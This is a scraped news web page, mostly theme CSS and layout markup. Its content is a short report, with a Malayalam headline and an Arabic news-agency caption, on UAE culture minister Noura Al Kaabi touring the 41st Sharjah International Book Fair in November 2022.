<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}div.tdi_60{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-1px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{font-family:Meera-Regular!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-11-10T11:55:47+04:00">November 10, 2022</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{padding-top:0px!important;padding-right:45px!important;padding-left:45px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{color:var(--chained-news-black);font-family:Meera-Regular!important;font-size:43px!important;font-weight:900!important}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:25px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">സാംസ്‌കാരിക യുവജനവകുപ്പ് മന്ത്രി നൂറ ബിൻത് മുഹമ്മദ് അൽ കാബി ഷാർജ പുസ്തകമേള സന്ദർശിച്ചു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="488" 
                                        class="entry-thumb" 
                                        src="https://channelnew.com/wp-content/uploads/2022/11/n3-696x488.jpg" srcset="https://channelnew.com/wp-content/uploads/2022/11/n3-696x488.jpg 696w, https://channelnew.com/wp-content/uploads/2022/11/n3-300x210.jpg 300w, https://channelnew.com/wp-content/uploads/2022/11/n3-1024x717.jpg 1024w, https://channelnew.com/wp-content/uploads/2022/11/n3-768x538.jpg 768w, https://channelnew.com/wp-content/uploads/2022/11/n3-1536x1076.jpg 1536w, https://channelnew.com/wp-content/uploads/2022/11/n3-150x105.jpg 150w, https://channelnew.com/wp-content/uploads/2022/11/n3-1068x748.jpg 1068w, https://channelnew.com/wp-content/uploads/2022/11/n3.jpg 1569w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="بمرافقة بدور القاسمي ..  وزيرة الثقافة والشباب تتفقد أجنحة الشارقة  للكتاب ."
                                    />
                                    <figcaption class="tdb-caption-text">الشارقة في 7 نوفمبر / وام / بمرافقة الشيخة بدور بنت سلطان القاسمي رئيسة الاتحاد الدولي للناشرين  قامت معالي نورة بنت محمد الكعبي وزيرة الثقافة والشباب مساء أمس بجولة في معرض الشارقة الدولي للكتاب الذي يعقد حاليا دورته الـ٤١ في مركز إكسبو الشارقة تفقدت خلالها عدداً من الأجنحة ودور النشر المحلية والعالمية  المشاركة واستمعت إلى شرح كامل عن فعاليات المعرض المتنوعة وتحدثت إلى عددٍ من الناشرين الذين شاركوها تفاصيل عن واقع النشر في العالم العربي وما تقدمه هذه الدور من إصدارات وكتب ومراجع ومطبوعات في مختلف مباحث الثقافة والعلوم وبمختلف اللغات.
    وأشادت معاليها بالجهد الكبير الذي يبذله القائمون على تنظيم المعرض والذي يترجم تفوقه بالإقبال الكبير والواضح من قبل دور النشر المختلفة من جميع أنحاء العالم على المشاركة في هذا الحدث العالمي الذي أحد أهم معارض الكتب في العالم.
  </figcaption></figure></div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big 